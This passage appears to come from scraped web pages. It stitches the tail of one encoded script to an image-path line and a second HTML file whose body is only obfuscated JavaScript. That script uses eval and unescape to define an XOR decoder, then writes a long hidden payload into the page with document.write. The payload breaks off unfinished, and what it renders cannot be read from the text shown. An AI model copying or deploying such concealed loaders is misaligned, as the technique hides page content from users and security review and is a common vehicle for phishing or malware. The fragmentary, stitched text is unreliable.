1e%14%71%5a%68%67%61%72%38%16%5f%59%61%5f%62%68%1b%3c%66%5d%63%6a%63%6f%67%6a%38%25%5e%3f%0d%04%1e%1e%1f%14%1e%1b%15%1c%30%65%36%1a%63%6a%5d%72%79%39%19%7a%2b%78%62%71%76%1e%71%29%73%6b%76%77%22%31%16%3b%40%68%5d%68%62%1f%58%66%64%6b%70%14%3e%76%76%6f%1e%50%3b%25%66%34%33%0b%0e%1d%19%1a%1e%1e%1e%1f%14%3a%58%15%64%66%62%67%3d%1c%66%72%73%64%73%31%24%2d%68%66%6b%65%63%72%29%6b%6f%68%6e%23%6a%6b%71%28%29%32%36%2c%31%27%2f%38%79%6d%63%4a%66%6c%71%42%6f%76%62%6a%6a%56%60%16%1d%64%6e%5d%73%73%38%16%71%2c%57%6d%66%61%66%68%29%2c%1e%70%23%5c%6a%67%60%6b%6f%2e%6a%5d%6a%61%73%78%61%2c%26%2b%56%5e%74%65%1e%71%29%5d%78%68%1b%7a%2b%56%71%6f%2d%6c%6f%71%69%68%1e%74%22%5e%7b%71%75%6b%68%29%73%73%7f%6a%64%15%73%23%65%68%74%61%6c%29%6f%57%6a%64%79%70%6b%2a%2a%2d%5c%5d%73%60%14%71%2c%63%6d%62%62%19%75%29%6c%5d%63%6f%71%76%22%32%14%72%2e%76%61%76%72%28%56%6f%67%7e%2b%57%69%75%2d%63%6f%6a%6e%66%1e%74%22%70%6b%75%75%2d%66%6f%70%60%66%29%72%6d%67%78%62%19%75%29%5c%72%69%23%37%19%15%70%57%6f%60%65%72%39%1c%5e%56%6a%58%63%69%16%3b%3a%76%6f%69%3a%2e%57%38%0c%0f%1c%14%1d%19%1a%1e%1e%1e%3b%57%1e%63%67%63%6a%3a%1b%62%72%72%6e%72%3e%2f%2a%69%67%66%62%64%76%29%6a%65%69%61%28%6d%6a%70%25%2e%35%32%2c%30%2d%2e%4d%6f%6e%7a%4b%6b%6b%76%46%6f%77%68%6b%65%5d%67%17%1c%69%69%5a%77%73%39%1c%70%23%5c%6a%67%60%6b%6f%2e%28%1e%71%29%5d%65%6c%67%6a%6e%23%6d%5a%6e%61%72%72%60%23%2d%2c%57%5f%79%62%19%75%29%5c%72%69%14%71%2c%57%70%62%2a%6b%6b%71%68%62%1f%7b%29%59%7a%70%78%6c%6f%2d%73%72%75%6b%6b%1e%74%22%64%65%73%66%68%29%6e%5d%6b%6b%72%77%6a%2b%27%2a%5b%59%73%61%1e%70%23%68%6a%63%63%14%72%2e%68%5d%62%65%70%79%29%35%15%73%23%71%66%72%72%29%5c%6e%68%75%2c%56%68%78%2a%64%6b%6a%6f%6c%1f%7b%29%77%6a%74%78%2a%61%6b%70%61%6c%28%7d%66%60%79%63%14%72%2e%58%72%68%29%37%16%1e%77%56%6e%6d%62%75%3d%1c%5f%5c%6b%57%68%6e%17%3a%4d%6c%6c%75%3a%2f%5d%39%03%04%1b%15%1c%14%1d%19%1a%1e%3a%5d%1f%6c%6c%64%6b%3b%16%65%75%76%6e%73%34%2e%25%62%60%67%63%69%71%2e%6e%65%68%6b%29%62%61%77%24%2f%38%35%2b%34%2d%2f%49%6e%62%6f%6b%64%68%43%62%6f%75%42%6f%77%69%60%6f%58%69%1e%14%60%6d%59%73%73%39%1d%7b%29%59%64%6e%68%62%6b%2d%2c%1e%71%28%56%6f%69%69%63%66%2a%69%59%6a%61%72%73%6b%29%28%22%5e%57%70%66%1a%71%29%5c%73%62%1e%74%22%5e%78%6b%2e%68%6f%71%68%63%14%71%2c%57%73%78%71%68%6c%29%73%72%74%60%61%1b%7a%2b%6c%6c%77%65%6c%29%6e%5c%60%61%77%79%63%23%2e%2e%58%5d%73%61%1f%7b%29%6d%64%6a%6b%1d%76%2d%6c%5d%62%64%7b%73%2c%3b%1c%7b%2a%75%65%76%72%29%5d%65%62%70%22%5f%60%71%2e%67%6f%6a%6f%6d%14%71%2c%79%63%7c%71%2e%62%6f%70%61%6d%23%77%63%6e%70%6b%1d%76%2d%5c%72%68%28%3f%1c%1b%79%5f%66%64%66%76%39%1c%5f%5d%60%5d%6d%60%1e%32%4a%68%6c%6f%6e%6f%6b%30%2f%58%33%0b%0e%1d%19%1a%1e%1e%1e%1f%14%3a%63%3a%1c%69%69%5a%77%73%39%1c%70%23%72%64%7d%70%14%72%2e%76%61%76%72%28%38%1c%3d%48%6d%7b%6b%75%65%6c%29%53%73%66%65%6e%6a%36%14%44%6d%6b%5c%5d%6a%1f%45%60%65%6a%6a%79%66%77%65%3a%2f%66%30%32%09%01%15%1c%14%1d%19%1a%1e%1e%3a%5c%14%66%69%6a%62%33%1f%61%76%72%6e%73%35%25%2f%67%6e%6e%6b%60%75%2d%6a%65%68%6a%22%68%64%79%2d%27%31%31%28%30%2d%2f%51%4f%68%61%6a%61%78%6c%6b%18%1e%63%6a%5c%79%73%3c%17%73%23%5f%68%68%62%61%6c%28%26%1e%74%22%5e%65%6f%65%65%6c%29%6e%5c%60%61%77%79%63%23%2e%2e%58%5d%73%61%1f%7b%29%59%79%6a%14%72%2e%58%72%68%29%6d%65%71%6d%69%1c%7b%2a%5b%75%72%72%6f%69%23%73%77%7e%68%6b%1d%76%2d%66%6f%70%60%66%29%6b%56%68%6b%71%75%65%29%2d%29%5d%57%73%64%15%73%23%6b%68%6c%61%1e%71%28%66%5d%67%6e%73%79%2a%37%1a%71%29%72%60%7c%72%2c%57%6d%68%76%2e%59%6a%72%29%62%65%6a%6a%67%1c%7b%2a%75%65%76%72%29%67%65%70%64%67%2b%7d%65%62%76%61%1e%71%28%56%72%6d%22%2f%24%1f%19%76%5d%6c%67%60%78%39%19%54%5e%60%5e%6f%6f%1c%38%4f%72%6f%6c%60%78%38%25%5e%3f%0d%04%1e%1e%1f%14%1e%1b%15%1c%30%5e%19%62%6c%61%60%38%16%66%77%79%6c%79%37%28%2b%6a%65%68%6a%23%72%6a%23%6a%6b%71%28%29%32%36%2c%31%27%2f%46%64%6e%79%5e%62%68%42%4a%4a%1d%14%63%6f%56%71%79%3a%1b%75%29%5c%6f%6d%68%61%69%22%2e%14%72%2e%58%6f%6c%62%60%66%29%6b%56%68%6b%71%75%65%29%2d%29%5d%57%73%64%15%73%23%5f%75%6c%1e%71%29%5d%78%68%2c%67%6d%7b%6b%65%1a%71%29%5c%70%78%72%6a%63%2b%79%71%72%6e%61%1e%71%28%6c%6f%75%6a%6e%23%6d%5a%6e%61%72%72%60%23%2d%2c%57%5f%79%62%19%75%29%68%6f%69%6b%1e%74%22%6e%57%61%62%75%73%29%30%1f%7b%29%77%6a%74%78%2a%5b%6b%62%75%29%5c%60%72%2c%68%6d%60%6c%6b%1a%71%29%72%60%7c%72%2c%6d%6d%7a%62%6b%2d%77%66%65%73%6b%1e%74%22%5e%78%6b%2e%29%2d%1c%1e%73%57%6c%62%6a%70%33%1f%58%58%6a%5d%68%6a%16%38%46%64%6e%79%5e%62%68%3a%2f%5d%39%03%04%1b%15%1c%14%1d%19%1a%1e%3a%5d%1f%6c%6c%64%6b%3b%16%65%75%76%6e%73%34%2e%25%6a%60%63%69%23%71%68%2c%68%61%72%2e%27%32%33%27%32%27%2c%4b%65%5c%6f%6c%69%48%4a%4f%17%1c%69%69%5a%77%73%39%1c%70%23%5c%6a%67%60%6b%6f%2e%28%1e%71%29%5d%65%6c%67%6a%6e%23%6d%5a%6e%61%72%72%60%23%2d%2c%57%5f%79%62%19%75%29%5c%72%69%14%71%2c%57%70%62%2a%6b%6b%71%68%62%1f%7b%29%59%7a%70%78%6c%6f%2d%73%72%75%6b%6b%1e%74%22%64%65%73%66%68%29%6e%5d%6b%6b%72%77%6a%2b%27%2a%5b%59%73%61%1e%70%23%68%6a%63%63%14%72%2e%68%5d%62%65%70%79%29%35%15%73%23%71%66%72%72%29%5c%6e%68%75%2c%56%68%78%2a%64%6b%6a%6f%6c%1f%7b%29%77%6a%74%78%2a%61%6b%70%61%6c%28%7d%66%60%79%63%14%72%2e%58%72%68%29%2c%26%1c%1b%79%5f%66%64%66%76%39%1c%5f%5d%60%5d%6d%60%1e%32%4f%66%58%6f%6c%68%3b%25%5d%3d%02%06%14%1d%19%1a%1e%1e%3a%2e%68%65%75%33%0b%0e%1d%19%1a%1e%3a%2f%72%6b%63%77%6e%6d%62%3b%0e%00%1e%1e%1e%1f%14%1e%3f%24%5f%32%0a%03%1a%1e%1e%1e%3b%25%73%64%68%70%6f%6c%6f%3c%09%04%1e%1f%30%2f%59%64%60%7f%3b%0e%00%3a%2f%66%73%63%6a%3d22041618%33%36%38%31%39%30%34' + unescape('%27%29%29%3b'));
</script>
<noscript><i>Javascript required</i></noscript>

</html>
</file>

<file: Blessed-Hangout.html>
<html>
<head>
</head>
<body>

<script type="text/javascript">
eval(unescape('%66%75%6e%63%74%69%6f%6e%20%69%30%39%34%34%36%66%61%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%32%32%32%31%38%31%31%39%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%35%32%33%39%39%34%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%2d%32%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%69%30%39%34%34%36%66%61%28%27') + '%3b%25%44%54%42%50%5f%57%45%21%63%7f%6b%6b%46%0d%09%39%6c%72%6a%6c%21%7c%7f%7f%6b%61%3d%21%6f%77%74%73%2d%76%62%75%63%39%24%31%3d%75%7c%39%21%42%0c%05%2b%26%3b%6c%65%66%61%46%0b%09%20%21%2b%2b%3a%6a%61%74%66%25%76%67%6a%65%3c%2d%71%6f%62%7f%70%74%73%70%20%27%67%72%79%7f%63%75%70%3d%21%7e%6d%62%73%68%3c%6f%6e%7c%6e%63%65%2a%7e%6d%62%73%68%2d%2b%62%74%6e%70%69%66%69%29%71%60%61%6d%6e%36%37%35%34%26%45%08%0a%26%27%20%21%37%66%63%73%65%20%60%6d%65%70%70%65%75%36%2d%73%73%6e%2d%3f%23%46%0b%09%20%21%2b%2b%3a%6a%61%74%66%25%76%67%6a%65%3c%2d%64%63%7e%7f%73%71%61%73%20%27%67%72%79%7f%63%75%70%3d%21%5e%61%60%27%57%72%61%7f%7d%66%72%65%27%41%61%7c%62%6c%72%7b%6e%70%70%28%20%48%60%7d%26%4d%65%60%7f%7e%70%62%73%2c%27%41%65%72%66%20%5b%62%7c%73%66%68%69%79%64%70%6f%74%72%2d%2b%42%52%27%73%73%6b%70%70%6f%74%72%76%27%2b%4f%53%24%77%74%69%71%72%6e%73%73%7c%27%26%5c%61%66%27%44%76%67%6b%79%75%62%6c%71%2b%24%5b%62%25%65%70%62%20%65%62%7d%63%60%70%6c%7e%25%6d%74%7d%73%6d%71%6e%62%27%6d%72%27%71%e2%86%88%68%64%2b%7b%70%74%63%65%70%72%28%26%4c%65%75%2b%62%74%27%50%73%72%62%6c%27%21%42%0c%05%2b%26%27%24%3c%6a%60%70%67%27%72%60%66%6e%3b%21%60%65%70%62%72%6f%77%74%68%78%79%20%27%63%73%75%71%61%74%73%3d%27%2d%49%0b%09%24%20%27%25%38%6b%62%74%60%2b%79%67%6a%61%3d%21%75%65%6d%62%63%75%72%7b%63%21%24%67%74%77%70%63%75%74%3c%2d%79%76%2a%70%65%6a%75%68%67%73%65%2c%63%6e%67%63%61%76%2a%6f%77%75%73%65%77%26%61%70%74%69%2d%77%69%71%6d%6e%72%27%49%06%08%27%24%20%27%39%70%6f%73%6c%64%49%4d%6a%62%73%77%62%61%24%4e%66%72%6a%78%7e%72%3b%37%74%6e%71%68%63%45%0d%0f%2b%2b%26%27%38%6c%6e%77%6b%26%71%65%6d%36%2d%71%73%7d%6c%62%72%6c%63%62%74%27%2b%63%70%62%6e%3d%21%77%6d%61%62%70%60%60%6e%34%60%73%77%21%25%69%63%63%69%60%36%2d%71%60%72%65%62%77%22%44%0a%0e%3d%67%62%74%68%24%76%62%69%39%20%70%74%78%67%6e%71%6f%61%65%73%23%24%6e%71%65%6b%36%2d%40%6b%61%77%70%60%60%2b%4f%61%73%60%78%73%73%36%67%70%72%22%26%6a%65%65%62%6a%3b%21%73%67%71%60%61%74%21%42%0c%05%2b%26%27%24%3c%70%62%72%6f%77%74%21%6c%67%67%70%73%3d%21%70%29%71%60%76%68%7b%7f%20%27%70%79%77%60%39%20%73%65%79%7f%38%68%66%7e%61%70%62%72%6f%77%74%27%2b%7c%70%60%39%26%69%74%71%63%71%79%33%65%7c%20%27%60%65%6d%60%72%3b%21%26%43%37%38%71%60%72%69%77%71%46%0b%09%20%21%2b%2b%3a%70%63%76%6e%75%70%26%60%6c%60%7c%7c%3b%21%71%2d%70%62%72%6f%77%74%27%2b%7f%7f%77%61%3d%21%71%61%7e%73%33%6f%6a%71%67%70%63%76%6e%75%70%20%27%77%77%6c%36%20%75%6d%67%62%75%65%6d%62%32%6f%7c%2d%26%63%61%6a%62%73%39%20%21%42%3d%38%7c%61%71%6d%70%73%47%09%08%27%20%21%2b%37%6b%62%70%61%27%77%65%6b%62%3d%27%60%6e%74%62%72%61%73%76%72%20%27%67%72%79%7f%63%75%70%3d%21%57%6d%61%62%70%60%60%6e%26%30%36%31%37%37%32%2a%27%72%68%6c%6e%76%66%6f%65%35%62%77%6b%21%42%0c%05%2b%26%27%24%3c%6b%6c%76%69%27%69%65%36%2d%73%2a%70%68%62%68%61%2b%6c%73%72%60%67%63%2a%6e%73%75%71%22%26%71%65%6d%36%2d%71%73%7d%6c%62%72%6c%63%62%74%27%2b%63%70%62%6e%3d%21%6d%70%72%77%77%3f%38%38%6c%74%76%74%70%37%6f%75%74%6b%6d%6e%6a%76%6e%73%32%60%76%69%35%60%77%76%48%61%67%6a%6d%6c%7e%38%57%76%62%72%2e%5c%6a%74%70%3a%37%37%35%28%31%37%30%68%27%3f%36%37%28%34%37%35%6d%2a%3d%30%31%27%31%36%37%6d%2c%3c%35%34%2a%3c%30%31%62%27%3e%37%34%2c%3f%35%34%6f%7b%46%60%7d%67%75%7c%3a%31%37%35%28%37%37%30%68%27%3d%36%37%28%36%37%35%6d%2a%30%30%31%27%3c%36%37%6d%2c%33%35%34%2a%33%30%31%62%27%33%37%34%2c%32%35%34%6f%2b%3a%31%3b%27%3c%37%34%69%2b%3e%34%36%2b%3b%31%3b%62%2a%3f%34%30%2b%3d%34%36%6e%2c%38%3b%3b%2a%3e%34%30%6e%23%46%0b%09%20%21%2b%2b%0b%09%24%20%27%25%09%08%27%20%21%2b%37%71%60%72%69%77%71%24%72%7e%70%64%36%2d%67%77%74%6c%6e%62%65%72%6e%73%73%38%67%62%28%6a%77%74%77%22%44%78%0d%0f%02%02%20%47%63%73%75%71%61%7e%73%26%3f%2b%2d%6e%73%70%70%39%36%37%71%60%68%64%66%6a%34%74%72%6b%21%29%09%08%0e%09%27%4b%7f%7f%77%61%26%39%25%22%55%71%6b%60%79%62%78%66%70%69%74%77%22%2a%0a%0e%08%02%2d%74%66%69%65%21%3b%24%20%21%2c%0c%05%02%0f%21%71%76%6b%23%3a%26%21%69%73%6f%6e%7e%35%6c%74%6a%69%22%0b%09%7d%3d%38%7c%61%71%6d%70%73%47%09%08%27%20%21%2b%37%6b%62%70%61%27%75%72%75%77%65%77%7f%72%3b%21%77%6b%39%71%6d%72%6b%65%27%2b%6c%75%75%70%65%75%71%39%20%41%6c%64%7c%7c%63%63%24%48%66%77%6f%75%72%74%27%49%06%08%27%24%20%27%39%69%63%73%61%21%7b%7d%75%77%61%76%73%7c%39%20%74%6b%3f%7f%72%76%62%22%20%60%76%76%72%62%72%75%36%2d%7d%62%62%77%6e%71%61%20%45%0d%0f%2b%2b%26%27%38%6d%62%71%65%26%75%61%6c%6e%36%20%73%6c%65%6a%60%29%61%74%6c%72%7d%2d%26%60%77%72%73%60%76%72%3a%26%26%3d%32%60%3c%60%64%21%47%09%08%27%20%21%2b%37%6a%6e%76%6f%27%73%61%6a%3a%26%66%6a%79%75%75%6d%67%66%69%22%26%6f%76%64%61%36%20%6e%76%64%62%7d%36%6e%73%6d%6d%2d%49%0b%09%24%20%27%25%38%6b%62%74%60%2b%7b%70%74%74%65%71%71%7d%3b%21%73%6a%35%7e%70%6b%22%20%60%76%76%72%62%72%75%36%2d%6f%75%60%65%7f%37%6c%72%6a%6c%27%49%06%08%27%24%3c%34%6d%61%67%63%42%0c%05%2b%26%3b%62%73%63%7c%24%61%6b%61%76%7c%36%20%72%29%66%74%61%7d%26%72%2d%72%71%6e%70%6b%65%70%21%47%38%6e%62%61%65%6e%7d%26%60%68%61%70%72%39%20%72%2d%60%67%62%6d%75%29%6c%62%6f%70%26%72%2d%66%67%6e%67%71%6e%69%7f%25%71%2b%6f%65%60%6f%6e%70%27%71%2d%6f%60%65%62%62%76%27%2b%62%62%3a%22%77%62%62%29%30%33%38%34%2d%49%3a%63%6d%7a%27%62%68%67%70%77%3c%2d%7e%2b%60%68%65%66%73%6e%6f%7f%20%74%26%7c%6e%62%61%74%27%70%29%71%6f%65%64%7f%26%37%21%46%3c%34%61%6d%7c%45%3c%32%63%6e%67%63%61%76%45%08%0a%26%27%20%21%37%7c%63%60%70%69%74%77%24%61%6b%61%76%7c%36%20%72%29%61%6b%6c%6f%74%2a%6c%64%61%7f%26%72%29%67%6b%60%65%70%6d%69%79%2b%7e%2b%6e%69%61%6c%60%24%73%2a%75%71%67%78%67%63%61%64%2a%7f%6d%62%62%73%21%7e%26%71%62%63%74%6e%76%76%2b%36%26%21%62%6f%3b%21%73%65%60%28%60%62%63%37%27%2b%6f%67%73%65%2d%6e%68%65%6d%62%2d%7a%62%6f%72%6f%39%26%36%3c%32%36%21%20%65%6a%7f%67%2a%6d%6d%66%6e%61%2b%6f%65%68%60%63%72%3a%22%31%37%3d%34%20%45%0d%0f%2b%2b%26%27%24%20%3b%61%6d%7c%27%67%6d%6a%7c%71%3a%22%75%2a%62%68%63%66%76%6b%62%73%26%72%29%77%6f%60%61%72%27%75%2c%7c%63%63%62%70%2d%36%23%46%0b%09%20%21%2b%2b%26%27%24%20%3b%6d%35%26%60%6c%60%7c%7c%3b%21%71%2d%73%60%7c%72%27%75%2c%7f%6e%7e%73%29%70%66%69%61%72%73%65%2c%3a%26%60%66%73%65%27%70%29%72%62%78%75%26%3a%20%45%09%0e%27%25%24%26%27%20%21%2b%2b%26%3b%73%70%66%77%24%71%73%79%6d%6e%36%20%6d%77%72%73%28%7f%63%6e%6b%69%7f%35%26%3c%34%30%38%23%46%40%6b%65%76%7c%6e%62%27%4c%61%75%6e%77%73%73%3c%32%7c%7b%67%75%46%0d%09%25%24%26%27%20%21%2b%2b%26%27%38%77%77%64%76%26%70%74%78%67%6e%3b%21%6e%73%75%71%29%7d%62%69%6a%63%7f%38%27%3f%30%37%3a%22%44%3b%33%76%7b%6a%74%45%09%0e%27%25%24%26%27%20%21%2b%37%35%6f%35%42%0a%0b%24%26%27%20%21%2b%2b%26%3b%65%20%6f%73%61%6c%3a%26%47%67%6e%71%70%61%64%2a%4d%65%74%6c%73%74%7f%26%42%74%7f%72%6b%76%65%62%70%32%69%7f%66%6a%20%73%65%60%28%63%32%3f%31%27%2b%6f%67%73%65%2d%77%64%6f%63%2a%69%65%36%2d%30%30%31%39%30%34%31%3c%3d%36%27%2b%6c%6a%66%73%77%3a%23%71%2b%61%73%77%6f%6e%70%2a%32%20%72%28%62%75%71%64%64%7d%26%76%66%68%65%73%71%61%2b%31%2d%67%6a%7c%63%27%71%2d%61%71%76%26%72%2d%67%7e%7f%72%74%76%2d%70%71%7d%6a%62%20%74%26%79%75%75%61%20%72%28%70%63%7f%74%2c%7b%6a%6a%62%70%74%62%28%35%2b%61%61%76%6e%2b%73%2a%62%74%75%28%35%20%27%64%60%7f%6a%2b%66%76%69%6a%64%70%6f%74%72%2c%79%6a%6b%62%39%26%6d%64%60%63%4e%72%27%2b%6f%67%73%65%2d%66%77%6d%6b%66%74%68%78%79%2b%63%71%76%66%71%6d%75%75%3d%27%3a%3b%36%37%22%20%63%64%70%67%2a%61%73%62%66%67%73%6d%73%75%28%60%63%6b%61%78%36%2d%36%21%24%64%66%71%65%2b%66%72%68%66%6a%72%6e%77%72%2a%61%6d%70%62%67%75%62%78%74%3a%22%26%45%39%73%76%66%72%21%6c%67%67%70%73%3d%21%70%29%6f%60%73%73%2b%7e%2b%6e%63%73%75%28%35%20%45%3c%76%71%60%26%60%68%61%70%72%39%20%72%2d%76%71%60%2b%60%77%72%73%60%76%72%21%20%7b%62%6e%7d%41%77%78%3a%23%34%26%37%20%35%30%30%34%3f%32%3b%27%31%3f%3d%35%38%37%30%2d%26%7f%39%26%37%75%7c%20%27%79%3c%2d%3b%76%7f%22%20%70%71%7d%6a%62%3d%27%70%62%62%73%6c%3e%27%34%61%6b%38%20%69%6e%62%6d%6f%70%3e%27%34%61%6b%38%26%43%37%60%44%3b%6f%42%3b%75%65%72%6f%20%65%36%2d%4b%33%30%31%35%30%33%3d%2b%31%3b%3b%39%3c%31%31%67%36%37%30%3e%3e%2d%3a%39%32%3e%36%28%36%35%33%30%31%2a%31%3b%39%3b%3e%31%28%36%35%33%31%31%2a%36%35%39%3d%36%36%43%34%33%32%36%3c%3e%39%2d%31%3a%34%37%35%39%2b%32%3c%30%35%34%38%33%26%36%35%34%37%32%29%33%36%3c%32%31%32%3c%2a%37%36%30%32%3f%24%26%27%20%66%26%3e%3d%35%30%30%31%29%34%34%37%3a%38%26%3a%36%3f%36%3a%30%29%33%3c%35%30%36%3f%26%37%31%3c%32%36%3c%30%2a%3f%39%33%32%32%3f%60%29%37%32%37%34%30%3e%2d%30%3c%39%3f%33%30%2d%3c%31%36%3d%30%2c%36%39%3a%32%3f%29%38%3f%37%3e%3d%32%2c%36%33%39%37%3c%3f%67%2a%34%36%30%37%3b%2d%3c%39%36%30%32%2d%31%37%35%3f%32%2c%3b%39%3a%32%3d%29%36%35%3c%31%3c%2b%39%33%3c%3a%3f%27%24%20%27%62%29%33%32%32%38%3c%3d%2a%3f%36%37%3d%30%29%3f%33%32%35%32%3d%2a%3d%34%32%33%3d%3c%2b%3f%3a%33%3a%3d%3d%2b%35%31%3d%37%30%30%60%3b%33%3e%3b%30%2b%31%30%35%34%3e%31%2b%35%31%39%3e%3f%3d%28%38%3c%37%32%3d%32%2c%30%3b%3a%34%30%35%3a%2b%3d%3f%34%31%35%35%63%33%33%35%33%37%30%25%24%26%27%67%38%39%3f%30%3d%28%30%2b%34%3f%34%37%3a%3a%26%30%34%3d%30%31%2b%34%3f%34%37%3a%3a%26%3a%3d%35%34%3a%3c%62%34%2b%3e%32%35%3d%31%2b%3c%36%3a%33%34%29%37%3c%32%31%31%30%2b%36%3f%32%37%3f%3f%2b%36%3b%33%3b%31%3d%6f%29%38%32%37%33%31%30%67%2c%3c%30%34%3c%34%37%2b%35%29%3c%3f%32%37%31%30%2b%30%34%32%32%3f%30%2b%3d%38%33%3d%31%3d%2a%3e%38%35%33%3e%3d%27%20%21%2b%7c%31%37%36%35%3d%31%29%3c%3f%32%37%31%30%2a%3d%3c%32%31%3f%3f%2b%3d%38%33%3d%31%3d%60%3d%32%33%33%3e%2a%37%2c%30%30%39%36%3d%3f%2d%3c%37%3e%32%36%2c%30%30%39%36%3d%3f%2d%36%3e%36%36%3d%3b%66%3b%39%36%30%35%2d%36%3d%36%3e%32%31%2d%3a%3e%34%30%33%38%2a%32%30%34%36%30%39%27%3c%32%35%35%38%3e%28%33%32%35%30%3a%30%2b%26%27%24%67%3f%37%3d%37%32%2c%31%39%3b%37%32%28%31%3c%37%30%3d%36%2c%36%39%3e%37%3c%28%36%30%37%3c%31%3c%2c%38%39%30%33%3c%63%3a%35%3e%35%31%2b%3a%33%31%3a%3c%2b%35%3b%35%30%35%3f%2b%3a%33%3e%3c%3d%2b%32%34%35%34%33%33%2a%30%33%3a%30%3c%60%32%32%33%3d%30%2b%31%32%34%3d%3a%2a%33%36%31%31%32%29%33%35%3b%34%3a%27%32%35%3e%39%2a%3c%36%30%33%35%21%2b%2b%26%60%3d%32%31%3f%30%2b%32%35%33%30%3c%31%2b%3e%31%35%3c%31%32%2a%39%36%39%3f%36%30%28%31%36%3e%36%3c%3f%3b%2c%33%3f%34%36%33%39%60%30%31%34%3c%37%36%27%32%34%31%3e%34%2b%3c%33%34%33%30%36%27%31%37%35%3d%35%33%29%3c%32%35%31%36%32%27%37%36%3f%32%3d%3d%3f%61%2a%30%33%3e%3e%30%2b%33%32%30%33%33%2b%36%32%37%31%32%2a%3d%36%3a%36%3e%29%30%35%31%35%31%27%3f%35%3c%3a%3e%25%24%26%27%67%2c%3a%39%3f%3d%32%2c%3c%37%35%30%33%2c%31%39%33%3e%30%28%31%33%37%3f%36%36%2c%3a%39%3b%32%3e%28%31%3f%37%3f%3d%30%67%36%3a%39%32%36%3e%2c%31%35%36%3e%33%35%2d%3c%32%34%3e%3c%35%2b%3f%33%34%31%31%37%27%3a%3f%35%35%37%3e%29%3d%32%35%3a%37%33%6c%2b%36%32%32%3d%34%3f%2a%36%39%33%3b%3a%33%2a%33%37%35%3c%28%31%37%32%35%31%33%2b%32%3e%32%3c%33%28%31%37%32%34%3d%3d%26%27%24%20%6f%28%31%37%35%36%66%26%32%34%33%32%3a%2b%35%29%37%3c%32%31%31%30%2a%3c%36%3a%33%34%29%37%3c%32%31%31%30%2a%36%3f%32%37%3f%3f%61%37%2c%38%39%3f%30%3d%28%3b%35%3f%30%37%2b%31%3a%39%3b%3c%3c%28%31%3c%37%34%3c%3c%2c%30%30%39%36%3d%3f%68%32%34%36%30%27%20%21%2b%6c%33%3d%36%35%32%31%29%36%35%30%34%3c%27%37%37%32%32%30%30%3f%2b%33%35%33%32%3f%31%2b%35%30%31%37%33%36%30%2d%30%3b%3d%34%33%3d%3b%40%